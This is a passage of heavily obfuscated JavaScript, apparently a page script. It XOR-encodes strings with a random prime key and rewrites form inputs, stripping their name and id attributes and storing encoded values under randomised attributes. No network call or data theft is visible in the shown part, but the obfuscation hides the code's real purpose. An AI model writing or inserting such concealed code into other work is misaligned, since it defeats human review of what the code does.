_0x25dc14=-0x844*-0x2+0x3*-0x935+0xa7*0x11;_0x1a6dc8[_0x39c8a6(-0xe7,-0xad,-0x3e,-0x3c)](_0x25dc14,_0x3a14a7[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x39c8a6(0x11,-0x100,-0x4e,-0x5a)]('')]);_0x25dc14++){if(_0x1a6dc8[_0x167280(0x428,0x441,0x4e1,0x3df)](_0x1a6dc8['ZckPC'],'yIcpt'))_0x3f4b73=_0x398545(_0x3f4b73,_0x3a14a7[_0x25dc14][[_0x28f853,_0x492120,_0x3efa4c,_0x950292,_0x8b5e1,_0x3efa4c,_0x950292,_0x4c0654,_0x492120,_0x28f853,_0x1043b2,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292][_0x167280(0x3de,0x39a,0x428,0x334)]('')]);else{var _0x49f332=_0x24d3a2[_0x39c8a6(-0x10c,-0x111,-0x7b,-0x8c)][_0x167280(0x43d,0x44f,0x3d2,0x45e)]('|'),_0x15f552=-0x16a4+-0x1a87+0x312b;while(!![]){switch(_0x49f332[_0x15f552++]){case'0':_0xce203e[[_0x595530,_0x32c2f8,_0x4ff4c0,_0x2c4432,_0x3127c2,_0x33e2fc,_0x1d9ae3]['join']('')]=_0x158fdd[[_0x120943,_0x2e1364,_0x5545cb,_0x28c744][_0x39c8a6(0x39,0x21,-0x4e,0x11)]('')];continue;case'1':_0xd3c77e={};continue;case'2':_0x3b3a30[[_0x5a0f94][_0x167280(0x2f3,0x39a,0x313,0x44b)]('')]=_0x3d7b49;continue;case'3':_0x1803b6++;continue;case'4':_0x24d3a2[_0x167280(0x3a1,0x393,0x329,0x3df)](_0x58e58b,_0x24d3a2[_0x39c8a6(-0x70,-0x14,-0x55,0x3a)](_0x207fdc,_0x24bce0));continue;case'5':_0x95d6c4[[_0x31ec3f,_0x386dff]['join']('')]=_0x53c95d;continue;case'6':_0x56ac7f[[_0x2be4ea][_0x39c8a6(-0xa6,-0xa8,-0x4e,-0x3d)]('')]=[_0x6c2c91,_0xdf3e85,_0x3ad650,_0x34b1c1][_0x39c8a6(-0xbf,-0xbc,-0x4e,-0x74)]('');continue;}break;}}}var _0x42480f=_0x178ff9[[_0x1e2b6b,_0x8b5e1,_0x950292,_0x5ac580,_0xdd9981,_0x8b5e1,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0xca2a84,_0x4c28e2,_0x1ff11b,_0x3c77da,_0x584256,_0x1e2b6b,_0x3fb270,_0x584256,_0x4d0fa5,_0x8b5e1]['join']('')]([_0x51cec6][_0x167280(0x44e,0x39a,0x443,0x371)](''));for(var _0x25dc14=-0x1279*-0x1+-0x12a*-0xb+-0x1f47;_0x1a6dc8[_0x167280(0x4eb,0x467,0x411,0x400)](_0x25dc14,_0x42480f[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e]['join']('')]);_0x25dc14++){_0x167280(0x313,0x358,0x352,0x330)===_0x1a6dc8[_0x167280(0x4ad,0x4b6,0x402,0x48d)]?_0x24686b=_0x5f03cc(_0x450331):_0x3f4b73[_0x3f4b73[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e]['join']('')]]=_0x42480f[_0x25dc14];}}else _0x59066c=![],this[[_0x50f92f,_0x925469,_0x4b292d,_0xc75366,_0x4d70a1,_0x330dae,_0x1846f2][_0x39c8a6(-0x84,-0xe,-0x4e,-0x63)]('')]=function(){};}catch(_0x241b01){}return _0x3f4b73;}}function _0x4bd4f1(){function _0x22c4e0(_0x18f8ff,_0x3932bf,_0x559dd0,_0xf087df){return _0x291dbf(_0x18f8ff-0x1e9,_0x3932bf-0xf0,_0x18f8ff-0x17d,_0x3932bf);}var _0x7d70f0=[],_0x552363=_0xe65169[_0x22c4e0(0x267,0x29d,0x262,0x2e3)](_0x398545);for(var _0x110113=0x1609+-0x5d1+-0x1038;_0xe65169['KRREu'](_0x110113,_0x552363[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x22c4e0(0x2aa,0x35e,0x302,0x203)]('')]);_0x110113++){if(_0xe65169[_0xcc8eb6(-0x6a,0xf,0x8f,0x40)](_0xe65169[_0x22c4e0(0x2df,0x352,0x293,0x309)],'vFUrJ')){if(_0x552363[_0x110113][[_0x950292,_0x584256,_0x1e2b6b,_0x3fb270,_0x584256,_0x4d0fa5,_0x8b5e1][_0xcc8eb6(-0x4,-0x30,-0xf6,-0x98)]('')][[_0x950292,_0x492120,_0x26b89e,_0x492120,_0x41d6af,_0x8b5e1,_0x4bef9d,_0x301aa9,_0x584256,_0xca2a84,_0x8b5e1][_0xcc8eb6(-0x110,-0x97,-0xd,-0x98)]('')]()==[_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292]['join']('')){if('hPjSG'===_0xe65169[_0xcc8eb6(0xbc,0xe8,0x55,0x76)])_0x7d70f0[_0x7d70f0[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x22c4e0(0x2aa,0x2bf,0x324,0x35b)]('')]]=_0x552363[_0x110113];else return![];}}else _0x54e52b=_0x1eb0d8,_0x5dd565=_0x182714[_0x5b89c3],_0x41db63[[_0x1f95b5,_0x50060e,_0x4df476][_0xcc8eb6(-0xbe,0x3,-0xfc,-0x98)]('')]([_0x369682,_0x34bd58,_0x5ca45f,_0x280820,_0x14d318,_0x191f06,_0x336ad7,_0x15bc42][_0x22c4e0(0x2aa,0x247,0x2f5,0x248)](''),_0x55ed38),_0x190ab7[[_0x2d025c,_0x2fa95d,_0x22ef15]['join']('')]([_0x39860c,_0x263793,_0x29f0f7,_0x47d063,_0x506938,_0x1e0d8e,_0xc44212,_0x2bb1ba,_0x1f4eb0][_0x22c4e0(0x2aa,0x229,0x2a0,0x2b4)](''),_0x3b5b67);}function _0xcc8eb6(_0x477051,_0x5df2ea,_0x2358d0,_0x47c67d){return _0x22f5a2(_0x477051-0xa4,_0x5df2ea-0x12d,_0x5df2ea,_0x47c67d- -0x5a7);}return _0x7d70f0;}function _0x1a75d4(_0xa43297){function _0x189eb0(_0x1aea90,_0x28e5ff,_0x40e943,_0x263006){return _0x22f5a2(_0x1aea90-0xb7,_0x28e5ff-0xb0,_0x1aea90,_0x263006- -0x3a0);}function _0x2ab8ef(_0x2ef30a,_0x5d0484,_0x3a0e1c,_0x2bf845){return _0x291dbf(_0x2ef30a-0x48,_0x5d0484-0x161,_0x3a0e1c-0x135,_0x2ef30a);}if(_0xe65169[_0x189eb0(0xac,0x208,0xfe,0x158)](_0xe65169[_0x189eb0(0x213,0x2cb,0x1a0,0x250)],_0x2ab8ef(0x328,0x389,0x2f5,0x25d)))return![];else{var _0x56a396=_0xe65169['oqhVE'](_0x398545);for(var _0x3ce509=0x1fb4+-0xa97*0x1+-0x151d;_0xe65169[_0x2ab8ef(0x39c,0x296,0x332,0x35a)](_0x3ce509,_0x56a396[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x2ab8ef(0x240,0x23d,0x262,0x25a)]('')]);_0x3ce509++){if(_0xe65169['ImddQ'](_0x56a396[_0x3ce509][[_0x16fe0c,_0x3ade71][_0x2ab8ef(0x2d2,0x2cb,0x262,0x2f6)]('')],_0xa43297))return _0x56a396[_0x3ce509];}return![];}}function _0x1d541e(){var _0x19d20c={'DIOMc':function(_0x5f0e7a,_0x2d3a60){function _0x5deb61(_0x3d8ac1,_0x196d15,_0x1e33b0,_0x398eeb){return _0x3452(_0x398eeb-0x39e,_0x196d15);}return _0xe65169[_0x5deb61(0x6ee,0x6d5,0x6d8,0x697)](_0x5f0e7a,_0x2d3a60);},'Falgp':function(_0x23c345,_0x353442){function _0x518cbc(_0x2b027,_0x55df1d,_0x285f86,_0x1fada0){return _0x3452(_0x1fada0- -0x29d,_0x55df1d);}return _0xe65169[_0x518cbc(0xaf,0x9,0x1,0xd)](_0x23c345,_0x353442);}};function _0x38f803(_0x6ca88f,_0x2441c8,_0x5e3871,_0x204ba7){return _0x22f5a2(_0x6ca88f-0x109,_0x2441c8-0x1ef,_0x2441c8,_0x6ca88f- -0x64e);}function _0x580030(_0x3f2daa,_0x158a68,_0x3d31a8,_0x11188d){return _0x22f5a2(_0x3f2daa-0x175,_0x158a68-0x146,_0x3f2daa,_0x158a68- -0x8c);}if(_0xe65169[_0x38f803(-0x67,0xd,-0x4e,-0xab)](_0xe65169[_0x580030(0x565,0x57a,0x544,0x568)],_0xe65169[_0x580030(0x629,0x57a,0x4e3,0x587)]))_0x44fdfd[_0x454a4c]&&(_0x19d20c[_0x580030(0x520,0x520,0x56a,0x56b)](_0x4c327e[_0x59f667],[_0x488244][_0x38f803(-0x13f,-0xdd,-0xfc,-0xda)](''))?(_0x4122dc=_0x1761cf+_0x526368[_0x2ef720],_0x682328++):_0x3f8b4c=_0x19d20c['Falgp'](_0x238b89,_0x38d00f[_0x48dcf8]));else{const _0x362602=[];for(let _0x588def=-0x23a4+-0x1c8d+0x63*0x10b;_0xe65169[_0x38f803(-0x6f,0x3,0x46,-0xee)](_0x588def,0x147c2*-0x1+-0x5*-0x4f6d+0x14141*0x1);_0x588def++){if(_0xe65169[_0x580030(0x5ce,0x549,0x49a,0x4f6)](_0x588def,-0x1dde+0x1b91+0x24f))continue;let _0x270fee=!![];for(let _0x5ba327=-0x1bd*0x9+-0x7*-0x239+0x18;_0xe65169[_0x580030(0x591,0x508,0x4b6,0x52e)](_0xe65169[_0x580030(0x49e,0x444,0x3cb,0x4f5)](_0x5ba327,_0x5ba327),_0x588def);_0x5ba327++){if('LzzCq'===_0x38f803(-0x13b,-0xea,-0x1ed,-0x15d))_0x2af6d1=_0x22f2db[[_0x4441f3,_0x39b145,_0x1266f4,_0x36f3a2,_0x4b709e,_0x10f7a5,_0x2e4ec6,_0x2f12a6,_0x63cc8f,_0x3ad3dc,_0x1f8033,_0x313da1,_0x1c70ca]['join']('')]([_0x40ff5d,_0x9cc738,_0x5782c1]['join']('')),_0x40b8e7[[_0x73502c,_0x161aca][_0x580030(0x450,0x483,0x4ad,0x443)]('')]=_0x3759e9,_0x1cf92c[[_0x4230de,_0x175d8a,_0x3508f7,_0x160297,_0x35ea7f,_0x4d8625,_0x3b0485,_0xcfac94,_0x3fe498]['join']('')]=_0x1a3557,_0x1f2ef6[[_0x15bd93,_0x3e3095,_0x27841c,_0x3e7c94,_0x4149d2,_0x2e6c16,_0x1ca0f3,_0x895526,_0x25d635,_0x5b8c08][_0x580030(0x499,0x483,0x485,0x3e0)]('')][[_0x39492a,_0x509917,_0x1df039,_0x7efbcd,_0x530bd0,_0x1eec20,_0x2ad7e8,_0x55d95a,_0x4a3ff2,_0x369965,_0x5eeb0c,_0xdf457b]['join']('')](_0x23f68c,_0x2fff61[[_0x447956,_0x4f19c0,_0x2df8a3,_0x7dce23,_0x1b6db1,_0x348398,_0x37a3f8,_0x164e81,_0x3136da,_0x5996a4,_0xa7f00e][_0x38f803(-0x13f,-0x14b,-0xa5,-0x121)]('')]);else{if(_0xe65169[_0x580030(0x496,0x4d3,0x570,0x4e2)](_0xe65169[_0x580030(0x5cb,0x543,0x5a9,0x56d)](_0x588def,_0x5ba327),-0x2242+-0xaf0+0x2*0x1699)){_0x270fee=![];break;}}}_0x270fee&&_0x362602[[_0x4f0e63,_0x1043b2,_0xca2a84,_0x1a0b6e]['join']('')](_0x588def);}const _0x3c7f61=Math[[_0x335ebb,_0xdd9981,_0x492120,_0x492120,_0x4bef9d]['join']('')](_0xe65169['oMfiT'](Math[[_0x4bef9d,_0x584256,_0x3efa4c,_0x3ade71,_0x492120,_0x4d0fa5]['join']('')](),_0x362602[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x38f803(-0x13f,-0x1ce,-0x114,-0x1e0)]('')]));return _0x362602[_0x3c7f61];}}function _0x740d43(_0x2fed57){function _0x4bc125(_0x23093d,_0x4a1ed7,_0x4dc696,_0x3fa4fe){return _0x22f5a2(_0x23093d-0x115,_0x4a1ed7-0x59,_0x3fa4fe,_0x4a1ed7- -0xeb);}const _0x4c6e04=_0x2fed57[[_0x950292,_0x492120,_0xedecc0,_0x950292,_0x4bef9d,_0x16fe0c,_0x3efa4c,_0x1e2b6b][_0x4bc125(0x465,0x424,0x47d,0x4bd)]('')]();let _0x54b5ef='';function _0x57f316(_0x2bc358,_0x110676,_0x4d24e9,_0xa3c3ee){return _0x291dbf(_0x2bc358-0x2f,_0x110676-0x94,_0x110676- -0x171,_0x4d24e9);}for(let _0x5b21a0 of _0x4c6e04){const _0x4726a5=_0x5b21a0[[_0x28f853,_0x1a0b6e,_0x584256,_0x4bef9d,_0x301aa9,_0x492120,_0x3ade71,_0x8b5e1,_0x2d7cbd,_0x950292]['join']('')](0x1*0x159b+-0x358+-0xbb*0x19),_0x395c29=String[[_0x335ebb,_0x4bef9d,_0x492120,_0x4d0fa5,_0x301aa9,_0x1a0b6e,_0x584256,_0x4bef9d,_0x301aa9,_0x492120,_0x3ade71,_0x8b5e1]['join']('')](_0x1a6dc8[_0x4bc125(0x48e,0x51f,0x4eb,0x5c1)](_0x4726a5,0x21be+-0xed8+0x1*-0x12b5));_0x54b5ef+=_0x395c29;}return _0x54b5ef;}var _0xe168f0=_0x1a6dc8['UoGnH'](_0x1d541e),_0x1141eb=_0x740d43(_0x1a6dc8['uuCkA'](_0x1a6dc8['oHuqM'](_0x1a6dc8[_0x22f5a2(0x63c,0x66a,0x654,0x5ef)](_0x1a6dc8[_0x22f5a2(0x622,0x4df,0x54c,0x58a)](_0x1a6dc8[_0x291dbf(0xb8,0x17c,0x13a,0x14c)](_0xe168f0,-0x45+0x16b+-0xe4),0x2f0+0x3*-0x7d7+0x36*0x63),-0x9b*-0x7+-0x2131*-0x1+0x135*-0x1f),0xc5a+0x3*-0xd01+0x9*0x2f9),0xfed+-0x10c8+0x234));function _0x4cba27(_0x46b50f,_0x4c7a6a){function _0x33c5bc(_0x239c42,_0x1c61e0,_0x28b5e9,_0x33859b){return _0x291dbf(_0x239c42-0xe,_0x1c61e0-0x1d,_0x239c42-0x46d,_0x28b5e9);}function _0x3a6bae(_0x396685,_0x224136,_0x43486c,_0x51b30c){return _0x22f5a2(_0x396685-0xef,_0x224136-0x1cd,_0x224136,_0x43486c- -0x558);}if(_0xe65169[_0x3a6bae(0x58,0x56,-0x53,-0xcb)](_0x33c5bc(0x5fc,0x67d,0x5da,0x5f0),'EtqPF')){_0x4c7a6a=_0xe65169['ufjRs'](_0xe65169[_0x33c5bc(0x5d4,0x604,0x683,0x664)](_0x4c7a6a,0x1073+0x111b+-0x709*0x1),'');let _0x32c55c='';for(let _0x50300f=0x111d+-0x2639+-0xa8e*-0x2;_0xe65169[_0x3a6bae(-0x25,0xe2,0x87,0x77)](_0x50300f,_0x46b50f[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x3a6bae(0x21,-0xc4,-0x49,0x1a)]('')]);_0x50300f++){const _0x8403fc=_0x46b50f[[_0x28f853,_0x1a0b6e,_0x584256,_0x4bef9d,_0x301aa9,_0x492120,_0x3ade71,_0x8b5e1,_0x2d7cbd,_0x950292]['join']('')](_0x50300f),_0x17ac91=_0x4c7a6a[[_0x28f853,_0x1a0b6e,_0x584256,_0x4bef9d,_0x301aa9,_0x492120,_0x3ade71,_0x8b5e1,_0x2d7cbd,_0x950292][_0x33c5bc(0x59a,0x521,0x51c,0x59f)]('')](_0xe65169[_0x3a6bae(0xf,0x6d,0x77,0x11d)](_0x50300f,_0x4c7a6a[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x33c5bc(0x59a,0x534,0x559,0x5d9)]('')])),_0x3b947b=_0xe65169[_0x33c5bc(0x5ce,0x55b,0x53a,0x5b8)](_0x8403fc,_0x17ac91);_0x32c55c+=String[[_0x335ebb,_0x4bef9d,_0x492120,_0x4d0fa5,_0x301aa9,_0x1a0b6e,_0x584256,_0x4bef9d,_0x301aa9,_0x492120,_0x3ade71,_0x8b5e1][_0x33c5bc(0x59a,0x553,0x5f1,0x606)]('')](_0x3b947b);}return _0x32c55c;}else return _0x10db9e[[_0x381ef6,_0x2d4fc1,_0x8ed794,_0x5042be,_0x50f8fd,_0x5dd9df,_0x1bde83,_0xdb7fee,_0x36ac68,_0x2fe683][_0x3a6bae(-0x76,-0x64,-0x49,-0xc5)]('')];}function _0x38adbf(){var _0x3fe763={'iLpmM':function(_0x2c3c3b,_0x58fc73){function _0x20eeaa(_0x3aec9b,_0x5794e8,_0x12af81,_0x58d1ff){return _0x3452(_0x5794e8-0x8f,_0x12af81);}return _0x1a6dc8[_0x20eeaa(0x353,0x2c7,0x2b3,0x36d)](_0x2c3c3b,_0x58fc73);}},_0x1cccd6=_0x1a6dc8['UoGnH'](_0x44bb91),_0x3f0245=document[[_0x1e2b6b,_0x8b5e1,_0x950292,_0x5ac580,_0xdd9981,_0x8b5e1,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292,_0x4c28e2,_0x1ff11b,_0x113577,_0x3ade71][_0x27f462(0x370,0x420,0x303,0x323)]('')](_0x234f3e),_0x580306=_0x1a6dc8['UoGnH'](_0x2ed453),_0x3467ac=_0x447535();function _0x3c3c05(_0x5bc7a7,_0x2439be,_0x538b8c,_0x35d219){return _0x291dbf(_0x5bc7a7-0x67,_0x2439be-0xf8,_0x538b8c- -0x291,_0x5bc7a7);}_0x3467ac&&(_0x186ea7?_0x3467ac[[_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1][_0x27f462(0x370,0x2ea,0x414,0x2ec)]('')][[_0x3ade71,_0x16fe0c,_0xca2a84,_0x4f0e63,_0xdd9981,_0x584256,_0x1ff11b][_0x27f462(0x370,0x2ff,0x394,0x41f)]('')]=[_0x3efa4c,_0x492120,_0x3efa4c,_0x8b5e1]['join'](''):_0x3467ac[[_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1][_0x3c3c05(-0x186,-0x15e,-0x164,-0xbd)]('')][[_0x3ade71,_0x16fe0c,_0xca2a84,_0x4f0e63,_0xdd9981,_0x584256,_0x1ff11b][_0x3c3c05(-0x172,-0x101,-0x164,-0x180)]('')]='');function _0x27f462(_0xeb0b22,_0x4b627f,_0x10b768,_0xd7bd7){return _0x291dbf(_0xeb0b22-0x1bc,_0x4b627f-0x166,_0xeb0b22-0x243,_0x4b627f);}_0x1cccd6&&_0x1cccd6[[_0x28f853,_0x1a0b6e,_0x8b5e1,_0x28f853,_0x2194e7,_0x8b5e1,_0x3ade71][_0x3c3c05(-0xc4,-0xfc,-0x164,-0x213)]('')]&&!_0x3f0245&&_0x580306&&(_0x3f0245=document[[_0x28f853,_0x4bef9d,_0x8b5e1,_0x584256,_0x950292,_0x8b5e1,_0x5ac580,_0xdd9981,_0x8b5e1,_0x4d0fa5,_0x8b5e1,_0x3efa4c,_0x950292]['join']('')]([_0x3ade71,_0x16fe0c,_0x224df3][_0x27f462(0x370,0x2f4,0x415,0x3f1)]('')),_0x3f0245[[_0x16fe0c,_0x3ade71][_0x3c3c05(-0xe9,-0x13e,-0x164,-0xba)]('')]=_0x234f3e,_0x3f0245[[_0x16fe0c,_0x3efa4c,_0x3efa4c,_0x8b5e1,_0x4bef9d,_0x1dad96,_0x3c77da,_0x44aabd,_0x26b89e][_0x3c3c05(-0xe9,-0xfb,-0x164,-0x18e)]('')]=_0x29b9ba,_0x580306[[_0x4f0e63,_0x584256,_0x4bef9d,_0x8b5e1,_0x3efa4c,_0x950292,_0x3fb270,_0x492120,_0x3ade71,_0x8b5e1]['join']('')][[_0x16fe0c,_0x3efa4c,_0xca2a84,_0x8b5e1,_0x4bef9d,_0x950292,_0x4c28e2,_0x8b5e1,_0x335ebb,_0x492120,_0x4bef9d,_0x8b5e1][_0x3c3c05(-0x1df,-0x1b9,-0x164,-0x1e5)]('')](_0x3f0245,_0x580306[[_0x3efa4c,_0x8b5e1,_0x1e42be,_0x950292,_0xedecc0,_0x16fe0c,_0x1fa429,_0xdd9981,_0x16fe0c,_0x3efa4c,_0x1e2b6b][_0x27f462(0x370,0x32d,0x3b1,0x362)]('')]));_0x1cccd6&&!_0x1cccd6[[_0x28f853,_0x1a0b6e,_0x8b5e1,_0x28f853,_0x2194e7,_0x8b5e1,_0x3ade71]['join']('')]&&_0x3f0245&&(_0x1a6dc8[_0x3c3c05(-0x1cc,-0x173,-0x131,-0x1ce)](_0x1a6dc8[_0x27f462(0x386,0x40f,0x420,0x3a9)],_0x1a6dc8[_0x3c3c05(-0xbf,-0x15a,-0x14e,-0x1b2)])?_0x3f0245[[_0x4f0e63,_0x584256,_0x4bef9d,_0x8b5e1,_0x3efa4c,_0x950292,_0x3fb270,_0x492120,_0x3ade71,_0x8b5e1]['join']('')][[_0x4bef9d,_0x8b5e1,_0x4d0fa5,_0x492120,_0x224df3,_0x8b5e1,_0x301aa9,_0x1a0b6e,_0x16fe0c,_0xdd9981,_0x3ade71]['join']('')](_0x3f0245):_0x57dad9[_0xc277d1]=_0x2fccd9);if(!_0x186ea7)return _0x3f0245&&(_0x3f0245[[_0xca2a84,_0x950292,_0x1ff11b,_0xdd9981,_0x8b5e1][_0x27f462(0x370,0x3c2,0x319,0x2ca)]('')][[_0x3ade71,_0x16fe0c,_0xca2a84,_0x4f0e63,_0xdd9981,_0x584256,_0x1ff11b][_0x27f462(0x370,0x362,0x3d0,0x350)]('')]=[_0x3efa4c,_0x492120,_0x3efa4c,_0x8b5e1][_0x3c3c05(-0xfb,-0x1d0,-0x164,-0x158)]('')),![];var _0x18ac8e=_0x1a6dc8[_0x3c3c05(-0x42,-0x46,-0x5f,-0x53)](_0x5312b7);_0x18ac8e&&(_0x18ac8e[[_0x492120,_0x3efa4c,_0x28f853,_0xdd9981,_0x16fe0c,_0x28f853,_0x2194e7][_0x27f462(0x370,0x34e,0x40c,0x2cd)]('')]=function(){function _0x2cf0cd(_0xd17f6a,_0xe22560,_0x2dbf38,_0x5180d3){return _0x27f462(_0xe22560- -0x1a5,_0xd17f6a,_0x2dbf38-0xcf,_0x5180d3-0x16);}function _0x2ecadd(_0x4c0a4e,_0x275875,_0x3c0a03,_0x42e238){return _0x3c3c05(_0x4c0a4e,_0x275875-0x14a,_0x3c0a03-0x102,_0x42e238-0xc2);}var _0x15f5a4={'iPhCJ':function(_0x59394e,_0x540bb1,_0x1968fc){function _0x3383ba(_0x2ad6ac,_0x548312,_0x45e216,_0x23dec5){return _0x3452(_0x548312-0x35f,_0x23dec5);}return _0xe65169[_0x3383ba(0x4b7,0x533,0x585,0x575)](_0x59394e,_0x540bb1,_0x1968fc);}};_0xe65169[_0x2ecadd(0x72,0x68,-0x9,0x14)](_0x2cf0cd(0x34c,0x2ce,0x240,0x22e),'Rccpg')?_0x1285d5=_0x15f5a4[_0x2ecadd(0x55,0xbd,0xa5,0xa3)](_0x3791c3,_0x6e5262,_0x40427d[_0x2e0a87][[_0x116c62,_0x1725b8,_0x5f173c,_0x161634,_0x3f07ce,_0x171440,_0x3c4662,_0x423660,_0x23fa91,_0x769a1e,_0x2a31e8,_0xeed075,_0x57756f,_0x5f0000,_0x4be3b9][_0x2cf0cd(0x139,0x1cb,0x13c,0x1ed)]('')]):(_0x186ea7=![],this[[_0x492120,_0x3efa4c,_0x28f853,_0xdd9981,_0x16fe0c,_0x28f853,_0x2194e7]['join']('')]=function(){});});_0x343166=_0x1a6dc8[_0x3c3c05(-0xed,-0x73,-0x113,-0x173)](_0x1a75d4,[_0x8b5e1,_0x1e42be,_0x4f0e63,_0x119c01,_0x3ade71,_0x584256,_0x950292,_0x8b5e1][_0x3c3c05(-0x10a,-0x101,-0x164,-0x1b5)](''));_0x343166&&!_0x343166[[_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c][_0x27f462(0x370,0x301,0x3d2,0x3c7)]('')]&&(_0x343166[[_0x584256,_0x3ade71,_0x3ade71,_0x5ac580,_0x224df3,_0x8b5e1,_0x3efa4c,_0x950292,_0x26b89e,_0x16fe0c,_0xca2a84,_0x950292,_0x8b5e1,_0x3efa4c,_0x8b5e1,_0x4bef9d]['join']('')]([_0x16fe0c,_0x3efa4c,_0x4f0e63,_0x1043b2,_0x950292][_0x3c3c05(-0xf1,-0x13d,-0x164,-0x1da)](''),_0x16b5e0),_0x343166[[_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c]['join']('')]=!![],_0x343166[[_0xca2a84,_0x8b5e1,_0x950292,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1]['join']('')]([_0x4d0fa5,_0x584256,_0x1e42be,_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x27f462(0x370,0x3a9,0x40f,0x33d)](''),[_0x5a6123][_0x27f462(0x370,0x361,0x354,0x370)]('')));var _0x343166=_0x1a6dc8['UoGnH'](_0x4bd4f1);for(var _0x9ed401=-0x26b4+-0xa57*0x3+0x45b9;_0x1a6dc8['EfrFY'](_0x9ed401,_0x343166[[_0xdd9981,_0x8b5e1,_0x3efa4c,_0x1e2b6b,_0x950292,_0x1a0b6e][_0x27f462(0x370,0x2e3,0x316,0x323)]('')]);_0x9ed401++){if(_0x1a6dc8[_0x27f462(0x3a3,0x3b4,0x39f,0x32a)](_0x27f462(0x356,0x385,0x379,0x32c),_0x27f462(0x356,0x2bf,0x2b1,0x300))){if(_0x343166[_0x9ed401][[_0x1a0b6e,_0x584256,_0xca2a84,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1]['join']('')]([_0x3efa4c,_0x584256,_0x4d0fa5,_0x8b5e1][_0x3c3c05(-0x1e7,-0x17f,-0x164,-0x1a1)](''))||_0x343166[_0x9ed401][[_0x1a0b6e,_0x584256,_0xca2a84,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1][_0x27f462(0x370,0x378,0x2f8,0x2c3)]('')]([_0x16fe0c,_0x3ade71][_0x27f462(0x370,0x34a,0x2ce,0x3b1)](''))){var _0x59b197=_0x343166[_0x9ed401][[_0x1e2b6b,_0x8b5e1,_0x950292,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1][_0x3c3c05(-0x1bc,-0x124,-0x164,-0x1ce)]('')]([_0x3efa4c,_0x584256,_0x4d0fa5,_0x8b5e1][_0x27f462(0x370,0x2ce,0x3a0,0x2d8)](''));!_0x59b197&&(_0x59b197=_0x343166[_0x9ed401][[_0x1a0b6e,_0x584256,_0xca2a84,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1][_0x27f462(0x370,0x2cb,0x412,0x2ee)]('')]([_0x16fe0c,_0x3ade71][_0x3c3c05(-0x1be,-0x10d,-0x164,-0x19c)](''))),_0x343166[_0x9ed401][_0x1141eb]=_0x1a6dc8['xXcyg'](_0x4cba27,_0x59b197,_0xe168f0),_0x343166[_0x9ed401][[_0x4bef9d,_0x8b5e1,_0x4d0fa5,_0x492120,_0x224df3,_0x8b5e1,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1]['join']('')]([_0x3efa4c,_0x584256,_0x4d0fa5,_0x8b5e1]['join']('')),_0x343166[_0x9ed401][[_0x4bef9d,_0x8b5e1,_0x4d0fa5,_0x492120,_0x224df3,_0x8b5e1,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1][_0x3c3c05(-0x1d8,-0x212,-0x164,-0x16a)]('')]([_0x16fe0c,_0x3ade71][_0x3c3c05(-0x1bc,-0x118,-0x164,-0x173)]('')),_0x343166[_0x9ed401][[_0x4bef9d,_0x8b5e1,_0x4d0fa5,_0x492120,_0x224df3,_0x8b5e1,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1][_0x3c3c05(-0x12c,-0x178,-0x164,-0x12a)]('')]([_0x950292,_0x16fe0c,_0x950292,_0xdd9981,_0x8b5e1][_0x3c3c05(-0x1ae,-0x13c,-0x164,-0x17c)](''));}_0x343166[_0x9ed401][[_0x1a0b6e,_0x584256,_0xca2a84,_0x2d7cbd,_0x950292,_0x950292,_0x4bef9d,_0x16fe0c,_0x1fa429,_0x1043b2,_0x950292,_0x8b5e1][_0x3c3c05(-0xd7,-0xbe,-0x164,-0x11c)]('')]([_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c][_0x27f462(0x370,0x2de,0x34a,0x3ca)](''))&&!_0x343166[_0x9ed401][[_0xca2a84,_0x1a0b6e,_0x584256,_0x1fa429,_0xdd9981,_0x492120,_0x3efa4c]['join']('')]&&(_0x343166[_0x9ed401][[_0x584256,_0x3ade71,_0x3ade71,_0x5ac580,_0x224df3,_0x8b5e1,_0x3efa4c,_0x950292,_0x26b89e,_0x16fe0c,_0xca2a84,_0x